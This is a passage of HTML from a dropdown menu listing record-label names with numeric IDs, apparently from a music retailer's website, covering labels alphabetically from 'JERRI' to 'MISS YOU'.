(EU)</option>  <option value="6552">JERRI (UK)</option>  <option value="899">JERSEY UNDERG..</option>  <option value="1110">JESUS LOVED Y..</option>  <option value="3437">JET SET (JPN)</option>  <option value="1239">JET&#039;AIME(EU)</option>  <option value="2511">JIAOLONG(UK)</option>  <option value="5945">JIN (TW)</option>  <option value="6158">JIRAFA (GER)</option>  <option value="2105">JISCOMUSIC(UK)</option>  <option value="6544">JITNEY MUSIC ..</option>  <option value="5207">JIVE (UK)</option>  <option value="11">JIVE (US)</option>  <option value="6074">JMR (UK)</option>  <option value="569">JOB (US)</option>  <option value="3456">JOE&#039;S BAKERY ..</option>  <option value="2749">JOLLY JAMS(GER)</option>  <option value="4439">JONGNO EDITS ..</option>  <option value="1516">JOSS HOUSE(UK)</option>  <option value="3743">JOY LUV (US)</option>  <option value="2755">JOY SPRING (UK)</option>  <option value="1437">JOYOUS SHOUT(..</option>  <option value="4394">JUANPOT MUSIC..</option>  <option value="3968">JUICE (US)</option>  <option value="5646">JUMBO RECORDS..</option>  <option value="1906">JUMP UP(US)</option>  <option value="6093">JUMPIN&#039; & PUM..</option>  <option value="2884">JUNE (GER)</option>  <option value="4435">JUNGLE GYM (UK)</option>  <option value="1394">JUNGLE JAM(UK)</option>  <option value="5246">JUNGLE SOUNDS..</option>  <option value="268">JUNION (GER)</option>  <option value="4757">JUNIOR EXECUT..</option>  <option value="1285">JUNIOR(UK)</option>  <option value="1759">JUNIOR4(US)</option>  <option value="267">JUNO (UK)</option>  <option value="3331">JUPITER (UK)</option>  <option value="514">JUS BORN (US)</option>  <option value="1182">JUS&#039;HOUSE(UK)</option>  <option value="4655">JUST JACK (UK)</option>  <option value="4731">JUST JACK REC..</option>  <option value="5956">JUST WHAT THE..</option>  <option value="513">JUZZFUNK/WHIT..</option>  <option value="3197">K KLASSIK (US)</option>  <option value="1278">K2 EDITS(UK)</option>  <option value="1416">K2 LOVE EDITS..</option>  <option value="6533">K2 RECORDINGS..</option>  <option value="266">K2/KOMPAKT (G..</option>  <option value="1284">K2BEATS(UK)</option>  <option value="6073">K4B (US)</option>  <option value="892">K7(GER)</option>  <option value="1634">KAJMERE SOUND..</option>  <option value="5661">KAJUNGA (US)</option>  <option value="3413">KAKUBARHYTHM(..</option>  <option value="4574">KALAHARI OYST..</option>  <option value="2811">KALAKUTA SOUL..</option>  <option value="4621">KALITA (UK)</option>  <option value="1240">KALK PETS(GER)</option>  <option value="3509">KALLIAS MUSIC..</option>  <option value="5190">KALVABERGET (..</option>  <option value="2182">KAMMERMEIER &..</option>  <option value="265">KAMPAKT (GER)</option>  <option value="4931">KAMPANA (UK)</option>  <option value="1677">KANN(EU)</option>  <option value="264">KANZLERAMT (G..</option>  <option value="4471">KAOZ THEORY (..</option>  <option value="5383">KARAKTER (NL)</option>  <option value="3623">KARAKUL (UK)</option>  <option value="3207">KARAT (FR)</option>  <option value="4651">KARAT (FR)</option>  <option value="1063">KARATEKLUB(GER)</option>  <option value="263">KARLOFF (GER)</option>  <option value="3256">KARLOVAC CHROME</option>  <option value="3257">KARLOVAC CHRO..</option>  <option value="2865">KARLOVAK(SWE)</option>  <option value="424">KARMA GIRAFFE..</option>  <option value="262">KARMAROUGE (G..</option>  <option value="6401">KASKADEUR (GER)</option>  <option value="633">KAT (UK)</option>  <option value="4230">KATNIP (UK)</option>  <option value="2077">KATZUMA(UK)</option>  <option value="4615">KAVIAR DISCO ..</option>  <option value="5090">KAWASAKI (JPN)</option>  <option value="512">KAY-DEE (US)</option>  <option value="3529">KAZOV JAPAN(J..</option>  <option value="261">KDJ (US)</option>  <option value="1606">KEBEKELEKTRIK..</option>  <option value="2030">KEEP IT CHEAP..</option>  <option value="4506">KEEPERS (UK)</option>  <option value="5514">KEEPS GOING (..</option>  <option value="5277">KEINEMUSIK (G..</option>  <option value="4169">KEKU WAHYE KE..</option>  <option value="4094">KEKU WAHYE KE..</option>  <option value="5286">KELLI-ARTS (UK)</option>  <option value="5303">KEMET SOUL (UK)</option>  <option value="4559">KEN OATH (AUS)</option>  <option value="1619">KENLOU(US)</option>  <option value="4534">KETIOV (UK)</option>  <option value="5258">KETU (FR)</option>  <option value="27">KEY (US)</option>  <option value="2219">KEY(US)</option>  <option value="5879">KEYMAN (UK)</option>  <option value="3584">KEYS OF LIFE ..</option>  <option value="6329">KHALIPHONIC (..</option>  <option value="2431">KI(GER)</option>  <option value="3726">KI/OON (JPN)</option>  <option value="1413">KICKBOXER(EU)</option>  <option value="6582">KICKIN&#039; UP DU..</option>  <option value="260">KIF (FR)</option>  <option value="259">KIF SA (FR)</option>  <option value="1757">KILLER FUNK D..</option>  <option value="2192">KILLER FUNK(US)</option>  <option value="2382">KINDA SOUL(FR)</option>  <option value="1036">KINDISCH(GER)</option>  <option value="5260">KINDNESS OF B..</option>  <option value="1106">KINDRED SPIRI..</option>  <option value="4784">KINFINE (UK)</option>  <option value="2855">KINFOLK (UK)</option>  <option value="4222">KING (JPN)</option>  <option value="4315">KING CREATIVE..</option>  <option value="1607">KING KUNG FOO..</option>  <option value="5681">KING OF KONG ..</option>  <option value="4873">KING STREET S..</option>  <option value="51">KING STREET(US)</option>  <option value="3828">KINGDOM MUSIC..</option>  <option value="6359">KINGSTON SOUN..</option>  <option value="5500">KINGUNDERGROU..</option>  <option value="3239">KINJO (CA)</option>  <option value="2347">KINJO MUSIC(UK)</option>  <option value="632">KINKY VINYL (..</option>  <option value="5282">KISSING FISH ..</option>  <option value="4206">KITJEN (GER)</option>  <option value="1219">KITSUNE(FR)</option>  <option value="5880">KITTO (UK)</option>  <option value="5079">KK EDITIONS (..</option>  <option value="631">KLANG (GER)</option>  <option value="957">KLAP KLAP(GER)</option>  <option value="3152">KLAPMASTER (US)</option>  <option value="5167">KLASSE WRECKS..</option>  <option value="6641">KLIMT (FR)</option>  <option value="1025">KLING KLONG(G..</option>  <option value="6383">KLUBB GLOBAL ..</option>  <option value="2153">KM EDITIONS(UK)</option>  <option value="6091">KMA60 (GER)</option>  <option value="2612">KMS(UK)</option>  <option value="1643">KMS(US)</option>  <option value="257">KNEEDEEP (GER)</option>  <option value="961">KNEEDEEP USA(..</option>  <option value="5013">KNEKELHUIS (H..</option>  <option value="3492">KNITTING FACT..</option>  <option value="2718">KNUGGLES(GER)</option>  <option value="1384">KOAX(GER)</option>  <option value="5101">KOD (UK)</option>  <option value="5073">KODE (US)</option>  <option value="2535">KOJAK GIANT S..</option>  <option value="5122">KOLDT BORD (D..</option>  <option value="1917">KOLOUR LTD(UK)</option>  <option value="1585">KOLOUR(UK)</option>  <option value="6062">KOMMERZ (GER)</option>  <option value="6132">KOMOS (FRA)</option>  <option value="256">KOMPAKT (GER)</option>  <option value="1569">KOMPLEX DE DE..</option>  <option value="2418">KONDUKO(UK)</option>  <option value="4826">KONICHIWA (UK)</option>  <option value="4453">KONOKOV (UAH)</option>  <option value="5808">KONSYSTTENZIA..</option>  <option value="4812">KONTEMPORARY ..</option>  <option value="3185">KONTRA MUSIK ..</option>  <option value="1859">KONTRA-MUSIK(..</option>  <option value="1216">KOSMO(GER)</option>  <option value="6181">KOTARAK (FIN)</option>  <option value="255">KRACKED (FR)</option>  <option value="2957">KRAFTJERKZ (US)</option>  <option value="1291">KRAKATOA(FR)</option>  <option value="4120">KRANGLAN BROA..</option>  <option value="4611">KRANKBROTHER ..</option>  <option value="4117">KREATTONES (UK)</option>  <option value="4553">KREDITS (UK)</option>  <option value="3486">KRISPY KREATI..</option>  <option value="935">KRONOLOGIK(UK)</option>  <option value="5694">KRYPTOX (GER)</option>  <option value="3479">KS REISSUES (..</option>  <option value="2331">KSTARKE(US)</option>  <option value="2972">KTHMCHICKEN (..</option>  <option value="5644">KUDOS RECORDS..</option>  <option value="511">KUDU (UK)</option>  <option value="885">KUDU(US)</option>  <option value="5775">KUMASAN (JPN)</option>  <option value="3816">KUMBA (US)</option>  <option value="5016">KUPCAKE (US)</option>  <option value="6579">KURTZ (UK)</option>  <option value="3302">KV FRANCE (FR)</option>  <option value="4989">KWENCH (GER)</option>  <option value="4423">KYOKU (AU)</option>  <option value="5543">L.A. CLUB RES..</option>  <option value="3069">L.I.E.S. (US)</option>  <option value="1157">L.S.B. EDITS ..</option>  <option value="3642">LA BEAUT&#201..</option>  <option value="6207">LA BELLE (FRA)</option>  <option value="5442">LA BESTIOLE (..</option>  <option value="4975">LA CASA TROPI..</option>  <option value="5375">LA CHINERIE (..</option>  <option value="3871">LA CIMENTERIE..</option>  <option value="6215">LA CLUB RESOU..</option>  <option value="3827">LA DISCOTECA ..</option>  <option value="3752">LA DISCOTECA ..</option>  <option value="6297">LA LUNA (ITA)</option>  <option value="1898">LA LUNA(EU)</option>  <option value="6257">LA MATTA (ITA)</option>  <option value="4077">LA MISSION (G..</option>  <option value="3969">LA MISSION(GER)</option>  <option value="5578">LA SAPE (AUS)</option>  <option value="4165">LA SHAWN (US)</option>  <option value="2552">LA VIDA(US)</option>  <option value="4036">LABEL PASSPOR..</option>  <option value="4284">LABOR OF LOVE..</option>  <option value="1972">LABORATORY IN..</option>  <option value="3976">LACKREC.(GER)</option>  <option value="3178">LADER PRODUCT..</option>  <option value="1064">LADIES & GENT..</option>  <option value="5104">LAG (UK)</option>  <option value="4294">LAGAFFE TALES..</option>  <option value="1480">LAID(EU)</option>  <option value="3287">LAND OF DANCE..</option>  <option value="510">LAND OF HITS ..</option>  <option value="2248">LANDED(UK)</option>  <option value="6460">LANGUAGE OF S..</option>  <option value="6368">LANTERN REC (..</option>  <option value="2319">LANY(EU)</option>  <option value="5659">LAPSUS (EU)</option>  <option value="254">LARGE (US)</option>  <option value="963">LARGE(FR)</option>  <option value="509">LARRY(US)</option>  <option value="3169">LAST (UK)</option>  <option value="6186">LAST FOREVER ..</option>  <option value="3919">LAST NIGHT ON..</option>  <option value="2742">LAST(UK)</option>  <option value="1913">LATE NIGHT AU..</option>  <option value="5213">LATE NIGHT BU..</option>  <option value="4375">LATE NIGHT TA..</option>  <option value="3802">LATE SHIFT ED..</option>  <option value="5496">LATENCY (FR)</option>  <option value="1517">LATENITE(UK)</option>  <option value="2773">LATIN SOUL BR..</option>  <option value="6411">LAW HEART (SPA)</option>  <option value="1635">LAWS OF MOTIO..</option>  <option value="6197">LAWSON ENTERT..</option>  <option value="3377">LAZARE HOCHE ..</option>  <option value="1410">LAZY DAYS(FR)</option>  <option value="4677">LAZY ROBOT (UK)</option>  <option value="3888">LB PRODUCE (UK)</option>  <option value="1156">LCG MUSIC(US)</option>  <option value="5451">LDF</option>  <option value="3585">LE BORGNE (FR)</option>  <option value="3105">LE DISQUE(ITA)</option>  <option value="4820">LE EDITS (UK)</option>  <option value="6562">LE HEARTBEAT ..</option>  <option value="3339">LE KILT RECOR..</option>  <option value="5025">LE PETIT ZOO ..</option>  <option value="5160">LE STIM</option>  <option value="5541">LE TRES GROOV..</option>  <option value="3464">LEADER (ITA)</option>  <option value="2869">LEAP(AUS)</option>  <option value="5305">LEAVE THE MAN..</option>  <option value="5791">LEAVING RECOR..</option>  <option value="3926">LECTRIC SANDS..</option>  <option value="630">LEENA (GER)</option>  <option value="3920">LEFT EAR (AUS)</option>  <option value="2148">LEFTROOM (UK)</option>  <option value="2951">LEGACY (US)</option>  <option value="3848">LEGALIZE LAMB..</option>  <option value="1105">LEGATO (EU)</option>  <option value="4030">LEGEND OF GEL..</option>  <option value="3063">LEGERE (UK)</option>  <option value="3810">LEGIT EDITS (..</option>  <option value="3710">LEHULT (GER)</option>  <option value="4902">LEHULT GERMAN..</option>  <option value="3958">LEHULTSUB (GER)</option>  <option value="5051">LEISURE (US)</option>  <option value="4040">LEKTROLUV (BEL)</option>  <option value="2517">LELEKA(UK)</option>  <option value="6272">LEMPUYANG (UK)</option>  <option value="693">LEN FIGURE (G..</option>  <option value="2052">LENG (UK)</option>  <option value="1417">LEO ZERO (UK)</option>  <option value="2342">LEO ZERO EDIT..</option>  <option value="6018">LES &#201;DIT..</option>  <option value="5198">LES DISQUES D..</option>  <option value="3406">LES DISQUES D..</option>  <option value="6629">LES DISQUES D..</option>  <option value="4017">LES DISQUES M..</option>  <option value="2471">LES EDITS DU ..</option>  <option value="4951">LES YEUX ORAN..</option>  <option value="5537">LESDK (UK)</option>  <option value="1532">LESSIZMORE(EU)</option>  <option value="4582">LET MUSIC (US)</option>  <option value="5786">LET THERE BE ..</option>  <option value="5064">LET&#039;S DANCE (..</option>  <option value="1827">LET&#039;S GET LOS..</option>  <option value="4042">LET&#039;S PET PUP..</option>  <option value="2485">LET&#039;S PLAY HO..</option>  <option value="1255">LEVEL NON ZER..</option>  <option value="1597">LEVEL(GER)</option>  <option value="3900">LEVELS (UK)</option>  <option value="1762">LEZAR(FR)</option>  <option value="2800">LGDZ (GER)</option>  <option value="6441">LIBL (UK)</option>  <option value="5562">LIBREVILLE (FR)</option>  <option value="1669">LICK MY DECK(..</option>  <option value="253">LIEBE DETAIL ..</option>  <option value="4868">LIFE AND DEAT..</option>  <option value="252">LIFE LINE (US)</option>  <option value="5685">LIFE NOTES (FR)</option>  <option value="5963">LIFELINE RECO..</option>  <option value="2215">LIFETIME GROO..</option>  <option value="5468">LIFETONES (NL)</option>  <option value="5092">LIGHT IN THE ..</option>  <option value="4227">LIGHT MELLOW ..</option>  <option value="4817">LIGHT OF  OTH..</option>  <option value="4705">LIGHT ON EART..</option>  <option value="3886">LIGHT SOUNDS ..</option>  <option value="4768">LIGHT TOUCHES..</option>  <option value="1334">LIGHTWORKER(J..</option>  <option value="6053">LIKEMIND (UK)</option>  <option value="5127">LIL STATIC (UK)</option>  <option value="5951">LILITH (RUS)</option>  <option value="1197">LILITH(GER)</option>  <option value="4597">LILLYGOOD PAR..</option>  <option value="1185">LIMBO(UK)</option>  <option value="4119">LIME STREET M..</option>  <option value="1851">LIMONADA(FR)</option>  <option value="251">LION 1MUSIC (..</option>  <option value="6419">LION CHARGE (..</option>  <option value="2712">LION(UK)</option>  <option value="4844">LIONOIL INDUS..</option>  <option value="2673">LIQUID BEAT(US)</option>  <option value="6495">LIQUID SOUND ..</option>  <option value="6164">LITA (UK)</option>  <option value="1011">LITTLE ANGEL(..</option>  <option value="4671">LITTLE BEAT D..</option>  <option value="2627">LITTLE CREATU..</option>  <option value="5217">LITTLE FOOT (..</option>  <option value="3042">LITTLE STRONG..</option>  <option value="1989">LIVE AT ROBER..</option>  <option value="4809">LIVE ONES (UK)</option>  <option value="6357">LIVITY SOUND ..</option>  <option value="6461">LJUDVERKET (F..</option>  <option value="2566">LM(GER)</option>  <option value="2746">LN-CC(UK)</option>  <option value="3804">LO RECORDINGS..</option>  <option value="3502">LO-FI EDITS (..</option>  <option value="2287">LO:RISE(UK)</option>  <option value="501">LOBSTER DISQU..</option>  <option value="3803">LOBSTER THERE..</option>  <option value="4786">LOBSTER THERE..</option>  <option value="5170">LOBSTER UNDR ..</option>  <option value="5117">LOCAL (UK)</option>  <option value="2067">LOCAL ACTION ..</option>  <option value="4197">LOCAL KAFFEE ..</option>  <option value="2303">LOCAL TALK (UK)</option>  <option value="5936">LOCKDOWN (US)</option>  <option value="5458">LOCOSOUL (JPN)</option>  <option value="6372">LOCUS (UK)</option>  <option value="5602">LODUBS &#8206..</option>  <option value="250">LOEB (UK)</option>  <option value="1816">LOFTSOUL (JPN)</option>  <option value="6141">LOFTSOUL (US)</option>  <option value="1430">LOFTWERK (US)</option>  <option value="1435">LOGISTIC (GER)</option>  <option value="5947">LOMA VISTA (EU)</option>  <option value="6156">LONDON (UK)</option>  <option value="570">LONDON (US)</option>  <option value="3548">LONDON HOUSIN..</option>  <option value="4633">LONELY PLANET..</option>  <option value="2700">LONESOME HERO..</option>  <option value="568">LONNIE (US)</option>  <option value="1889">LOOK AT YOU(UK)</option>  <option value="1454">LOOK LONG(GER)</option>  <option value="3992">LOOK OUT (UK)</option>  <option value="5613">LOOKING FOR T..</option>  <option value="3939">LOONIE BIN (CA)</option>  <option value="1143">LOOP D LOOP(US)</option>  <option value="4649">LOOP D&#039; LOOP ..</option>  <option value="2728">LOOPGROUP(UK)</option>  <option value="2898">LORDAMERCY ED..</option>  <option value="969">LORNA(GER)</option>  <option value="2888">LOS GRANDES (..</option>  <option value="5918">LOST DOGS ENT..</option>  <option value="249">LOST MY DOG (..</option>  <option value="4554">LOST PALMS (UK)</option>  <option value="2745">LOST PARADISE..</option>  <option value="2991">LOST PARADISE..</option>  <option value="4430">LOST PROPERTY..</option>  <option value="248">LOUNGIN (UK)</option>  <option value="5924">LOVE ATTACK (..</option>  <option value="4016">LOVE CIRCLE (..</option>  <option value="4536">LOVE CREATION..</option>  <option value="3161">LOVE FEVER (UK)</option>  <option value="247">LOVE FOR MUSI..</option>  <option value="5987">LOVE INJECTIO..</option>  <option value="2563">LOVE INTEREST..</option>  <option value="5018">LOVE INTERNAT..</option>  <option value="5030">LOVE INTERNAT..</option>  <option value="1119">LOVE IS WAR (..</option>  <option value="1220">LOVE LETTER F..</option>  <option value="6030">LOVE LITE (JPN)</option>  <option value="4035">LOVE NOTES (UK)</option>  <option value="2015">LOVE OD (EU)</option>  <option value="3408">LOVE ON THE R..</option>  <option value="3003">LOVE REVOLUTI..</option>  <option value="4993">LOVE SAVES TH..</option>  <option value="3659">LOVE SEXY (UK)</option>  <option value="6041">LOVE SHOP/VIV..</option>  <option value="4015">LOVE SHOT (US)</option>  <option value="926">LOVE TRIANGLE..</option>  <option value="2113">LOVE UNLIMITE..</option>  <option value="4458">LOVE VINYL (U..</option>  <option value="3937">LOVEDANCING (..</option>  <option value="6529">LOVEDROPS (UK)</option>  <option value="6643">LOVEDUB LIMIT..</option>  <option value="5815">LOVEFACE MUSI..</option>  <option value="3615">LOVEIT (GER)</option>  <option value="3809">LOVELAND (EU)</option>  <option value="1857">LOVEMONK (SPA)</option>  <option value="6172">LOVERS LANE M..</option>  <option value="2142">LOVES (UK)</option>  <option value="3037">LOVESLAP (UK)</option>  <option value="1613">LOVESLAP (US)</option>  <option value="3485">LOW BUDGET FA..</option>  <option value="2805">LOW LIFE INC ..</option>  <option value="246">LOW LIMIT (US)</option>  <option value="3347">LPH WHITE (UK)</option>  <option value="4166">LRTGNL (ITA)</option>  <option value="3634">LTX (LOCAL TA..</option>  <option value="3190">LUAKA BOP (US)</option>  <option value="5839">LUCID RECORDI..</option>  <option value="2501">LUCKY HOLE(UK)</option>  <option value="2184">LUCKYME(UK)</option>  <option value="2926">LUMBERJACKS (..</option>  <option value="3401">LUMBERJACKS B..</option>  <option value="4414">LUMBERJACKS B..</option>  <option value="2223">LUMBERJACKS I..</option>  <option value="1736">LUNA FLICKS(EU)</option>  <option value="2010">LUNA(UK)</option>  <option value="2408">LUNAR DISKO(G..</option>  <option value="2762">LUNAR ESCAPE ..</option>  <option value="6647">LUNATIC MUSIC..</option>  <option value="4562">LUSAFRICA (FR)</option>  <option value="3625">LUSTPODEROSA ..</option>  <option value="5805">LUSTWERK MUSI..</option>  <option value="629">LUV DANCIN / ..</option>  <option value="500">LUV N HAIGHT ..</option>  <option value="4397">LUV SHACK (AUT)</option>  <option value="3355">LUX REC (EU)</option>  <option value="2632">LUXOR(UK)</option>  <option value="1087">LUXOR(US)</option>  <option value="4596">LYONS (US)</option>  <option value="4800">LYSSNA (UK)</option>  <option value="2246">M DIVISION(EU)</option>  <option value="3909">M&#201;LANGE ..</option>  <option value="3329">M&S (US)</option>  <option value="954">M&T(GER)</option>  <option value="1679">M-DIVISION(EU)</option>  <option value="4719">M-PLANT (US)</option>  <option value="6397">M.A.D EDITS (..</option>  <option value="2803">M1 SESSIONS (..</option>  <option value="6125">M2MR (UK)</option>  <option value="2851">M&gt;O&gt;S (EU)</option>  <option value="1528">M&gt;O&gt;S(EU)</option>  <option value="3690">MAAD (US)</option>  <option value="2912">MACADAM MAMBO..</option>  <option value="3071">MACADAM MAMBO..</option>  <option value="6222">MACAMBO (GER)</option>  <option value="2934">MACHINE (UK)</option>  <option value="2675">MACHINE LIMIT..</option>  <option value="3288">MACHINING DRE..</option>  <option value="850">MACRO(GER)</option>  <option value="4972">MAD (FR)</option>  <option value="5209">MAD ABOUT (POR)</option>  <option value="5687">MAD HABITAT (..</option>  <option value="5590">MAD LOVE (UK)</option>  <option value="2002">MAD ON THE MO..</option>  <option value="3224">MADDISCO (UK)</option>  <option value="3866">MADE FRESH (I..</option>  <option value="3582">MADE IN SOHO ..</option>  <option value="2108">MADE TO PLAY ..</option>  <option value="1465">MADHOUSE (US)</option>  <option value="2662">MADTECH (US)</option>  <option value="6054">MAGA CIRCE MU..</option>  <option value="4933">MAGIC BLACK (..</option>  <option value="2608">MAGIC FEET (UK)</option>  <option value="4150">MAGIC JAMS (UK)</option>  <option value="2615">MAGIC TOUCH (..</option>  <option value="5002">MAGIC TRACK (..</option>  <option value="2107">MAGIC WAND (UK)</option>  <option value="4663">MAGIC WAVES (..</option>  <option value="976">MAGICK EDIT (..</option>  <option value="4217">MAGICWIRE (UK)</option>  <option value="2994">MAGIK SUNRISE..</option>  <option value="6160">MAGMA (EU)</option>  <option value="1844">MAGNETIC (FR)</option>  <option value="499">MAGNETIC (US)</option>  <option value="3602">MAGNETIC (US)</option>  <option value="245">MAGNIFY MUSIC..</option>  <option value="5648">MAGOU&#039;S DISCO..</option>  <option value="1151">MAHASA(US)</option>  <option value="244">MAHOGANI MUSI..</option>  <option value="1118">MAHTEMATICS(US)</option>  <option value="3768">MAIN SQUEEZE ..</option>  <option value="243">MAIN STREET/B..</option>  <option value="6083">MAINFRAME AUD..</option>  <option value="6001">MAIS UM (UK)</option>  <option value="6508">MAJAZZ PROJEC..</option>  <option value="5649">MAJESTIC CASU..</option>  <option value="6476">MAJESTIC RITU..</option>  <option value="2228">MAJESTYS PLEA..</option>  <option value="6135">MAJOR KEYS (US)</option>  <option value="3999">MAJOR PROBLEM..</option>  <option value="4521">MAJOR PROBLEM..</option>  <option value="3118">MAKE (UK)</option>  <option value="4750">MAKE BELIEVE ..</option>  <option value="3552">MAKE LOVE IN ..</option>  <option value="6380">MAKE MUSIC (UK)</option>  <option value="2704">MAKIN MOVES(UK)</option>  <option value="5310">MAKIN&#039; MADD /..</option>  <option value="3491">MAKOSSA INTER..</option>  <option value="4187">MALE PRODUCTI..</option>  <option value="242">MALEK (UK)</option>  <option value="4626">MALKA TUTI (UK)</option>  <option value="6612">MALLIGATOR PR..</option>  <option value="4438">MAMIE&#039;S (FR)</option>  <option value="3894">MAN MADE MECH..</option>  <option value="4785">MANA ALL NIGH..</option>  <option value="3721">MANALI (US)</option>  <option value="5163">MANANA (UK)</option>  <option value="3469">MANGIAMI (UK)</option>  <option value="943">MANGLED(UK)</option>  <option value="498">MANGO (US)</option>  <option value="1294">MANGO(UK)</option>  <option value="5940">MANHOLE (UK)</option>  <option value="3395">MANI/PEDI (CA)</option>  <option value="3837">MANI/PEDI (CA)</option>  <option value="5234">MANNEQUIN (GER)</option>  <option value="241">MANO CALDA (US)</option>  <option value="628">MANTIS (GER)</option>  <option value="3755">MANTIS (UK)</option>  <option value="3092">MANUCCI&#039;S MIS..</option>  <option value="4303">MAREH MUSIC (..</option>  <option value="4634">MARIONETTE (UK)</option>  <option value="1687">MARKETING MUS..</option>  <option value="4102">MARLIN (UK)</option>  <option value="6578">MARTINO (BEL)</option>  <option value="1165">MARUGUERITA(EU)</option>  <option value="3141">MARVIN & GUY ..</option>  <option value="5714">MARVO GENETIC..</option>  <option value="5433">MASAALA (UK)</option>  <option value="6282">MASHI BEATS (..</option>  <option value="1491">MASTER FUNK(UK)</option>  <option value="4251">MASTER JAMS (..</option>  <option value="4250">MASTER JAMS　</option>  <option value="5720">MASTERWORKS D..</option>  <option value="3861">MASTERWORKS M..</option>  <option value="5181">MATASUNA (GER)</option>  <option value="5511">MATE (UK)</option>  <option value="5618">MATE SPAIN (EU)</option>  <option value="5237">MATERIA EXOTI..</option>  <option value="863">MATERIALI SON..</option>  <option value="3183">MATHEMATICS P..</option>  <option value="1957">MATHEMATICS(US)</option>  <option value="2450">MATRA(US)</option>  <option value="6173">MATTONI PAZZI..</option>  <option value="980">MAU5TRAP(UK)</option>  <option value="240">MAURIZIO/BASI..</option>  <option value="239">MAW (US)</option>  <option value="627">MAX TRAX (FR)</option>  <option value="3129">MAXI (US)</option>  <option value="1366">MAXI DISCS(UK)</option>  <option value="4198">MAXI TRACKS (..</option>  <option value="3719">MAXIMUM PRODU..</option>  <option value="2269">MAYOLOVE MUSI..</option>  <option value="5388">MAYRIL (JPN)</option>  <option value="2048">MB DISCO(UK)</option>  <option value="2816">MB EDITS (UK)</option>  <option value="1475">MB ELEKTRONIC..</option>  <option value="3716">MBG (ITA)</option>  <option value="1195">MC EDITS(US)</option>  <option value="238">MCA (CA)</option>  <option value="7">MCA (US)</option>  <option value="1085">MCA(UK)</option>  <option value="937">MCDE(EU)</option>  <option value="5832">MD (UK)</option>  <option value="5019">ME ME ME (UK)</option>  <option value="626">MEADOWLARK (I..</option>  <option value="2521">MEAKUSMA (EU)</option>  <option value="1862">MEAN (UK)</option>  <option value="3951">MEANDER (GER)</option>  <option value="2774">MEANWHILE (UK)</option>  <option value="5632">MEASTRO&#039;S REC..</option>  <option value="6463">MEASURED MILE..</option>  <option value="4765">MECANICA (MEX)</option>  <option value="3523">MEDA FURY (EU)</option>  <option value="3043">MEDICAL RECOR..</option>  <option value="4883">MEDICINE MUSI..</option>  <option value="3531">MEDIUM (JPN)</option>  <option value="4760">MEDUSA EDITS ..</option>  <option value="2387">MEKALAKA(UK)</option>  <option value="3910">MELANGE (UK)</option>  <option value="3314">MELBA (UK)</option>  <option value="2252">MELBOURNE DEE..</option>  <option value="4167">MELLAH (FR)</option>  <option value="1442">MELLOPHONIA (..</option>  <option value="4441">MELLOPHONIA (..</option>  <option value="2939">MELLOW MELLOW..</option>  <option value="3796">MELODIES INTE..</option>  <option value="3000">MELODIKA (EU)</option>  <option value="3639">MELODY AS TRU..</option>  <option value="3283">MELODYMATHICS..</option>  <option value="4358">MEMBERS</option>  <option value="2980">MEMBERS ONLY ..</option>  <option value="5833">MEMENTO (ITA)</option>  <option value="237">MEMO (GER)</option>  <option value="1281">MENTAL GROOVE..</option>  <option value="4204">MENTAL GROOVE..</option>  <option value="1683">MERC (UK)</option>  <option value="2190">MERCURY (UK)</option>  <option value="400">MERCURY (US)</option>  <option value="1842">MERCURY(EU)</option>  <option value="1374">MERKESDIR (GER)</option>  <option value="3747">MERRITONE (JPN)</option>  <option value="1312">MESSALINA (UK)</option>  <option value="1640">MESSENGERS (UK)</option>  <option value="1471">METAMORPHIC (..</option>  <option value="3817">METRO TRAX (US)</option>  <option value="5549">METROHM (FR)</option>  <option value="1753">METROPLEX (US)</option>  <option value="419">MFR (UK)</option>  <option value="236">MG ART (GER)</option>  <option value="1100">MGM (US)</option>  <option value="1323">MIA (US)</option>  <option value="4348">MIAMI TK/OCTA..</option>  <option value="4531">MIC (UK)</option>  <option value="5029">MICHIGANDER (..</option>  <option value="1443">MICONN (UK)</option>  <option value="4432">MICRONATION (..</option>  <option value="5658">MIDDLE NAME R..</option>  <option value="6607">MIDI (JPN)</option>  <option value="235">MIDNIGHT (UK)</option>  <option value="4799">MIDNIGHT DRIV..</option>  <option value="1843">MIDNIGHT HOUR..</option>  <option value="6009">MIDNIGHT MUSI..</option>  <option value="2622">MIDNIGHT RIOT..</option>  <option value="3841">MIDNIGHT SHIF..</option>  <option value="5960">MIDNIGHT SHIF..</option>  <option value="1693">MIDNIGHT SUN ..</option>  <option value="5062">MIDNIGHT SWIM..</option>  <option value="3997">MIDNIGHT VISI..</option>  <option value="34">MIDSONG (US)</option>  <option value="5497">MIDWAY HUSTLE..</option>  <option value="2494">MIDWEST INTER..</option>  <option value="1819">MIGHTY HIGHNE..</option>  <option value="5598">MIGHTY TREE (..</option>  <option value="6293">MIHN (HKG)</option>  <option value="1039">MIKROWAVE(UK)</option>  <option value="5039">MILAN (FR)</option>  <option value="1650">MILD PITCH(GER)</option>  <option value="5608">MILDLIFE &#82..</option>  <option value="4021">MILE END (UK)</option>  <option value="234">MILE END (US)</option>  <option value="5371">MILES AWAY / ..</option>  <option value="3673">MILESTONE (UK)</option>  <option value="6433">MILESTONE (US)</option>  <option value="233">MILK CRATE (US)</option>  <option value="232">MILK N 2 SUGA..</option>  <option value="2024">MILLION DOLLA..</option>  <option value="2702">MILLIONHANDS ..</option>  <option value="2924">MILLIONHANDS ..</option>  <option value="1176">MILLIONS OF M..</option>  <option value="2647">MILNOR MODERN..</option>  <option value="1130">MINA(EU)</option>  <option value="5410">MIND (FR)</option>  <option value="897">MINDLESS BOOG..</option>  <option value="1856">MINDTRAVEL(UK)</option>  <option value="6204">MINERAL CUTS ..</option>  <option value="625">MINI (GER)</option>  <option value="1262">MINILGUE(GER)</option>  <option value="3793">MINIMAL (UK)</option>  <option value="6259">MINIMAL WAVE ..</option>  <option value="1198">MINIMISE(GER)</option>  <option value="1825">MINISTRY OF S..</option>  <option value="5438">MINOR NOTES R..</option>  <option value="1470">MINORITY MUSI..</option>  <option value="4522">MINT CONDITIO..</option>  <option value="3536">MINUENDO (SPA)</option>  <option value="1071">MINUS(EU)</option>  <option value="35">MIRACLE (UK)</option>  <option value="2225">MIRAGE (UK)</option>  <option value="42">MIRAGE (US)</option>  <option value="4162">MIREIA (UK)</option>  <option value="5865">MIRROR BALL (..</option>  <option value="4544">MIRROR PLANET..</option>  <option value="5293">MIRROR TRAX (..</option>  <option value="5307">MIRROR ZONE &..</option>  <option value="5000">MISADVENTURES..</option>  <option value="936">MISERICORD(GER)</option>  <option value="3101">MISERIEDITS (..</option>  <option value="4914">MISFIT MELODI..</option>  <option value="1264">MISO(GER)</option>  <option value="5136">MISS YOU (GER)</option>  